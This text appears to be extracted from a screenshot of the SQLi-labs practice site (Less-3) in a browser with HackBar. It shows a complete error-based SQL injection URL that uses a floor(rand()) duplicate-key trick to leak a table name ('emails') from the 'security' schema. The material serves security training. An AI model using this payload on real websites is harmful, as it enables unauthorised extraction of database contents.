 Less-3 Error Based- String (with
193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),conc
IP
Welcome Dhakkan
Duplicate entry 'emails1' for key 'group_key'
SQLI DUMB SERIES-3
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit
0,1),floor(rand(0)*2))a from information_schema.tables group by a)x)--+
Post data Referrer User Agent Cookies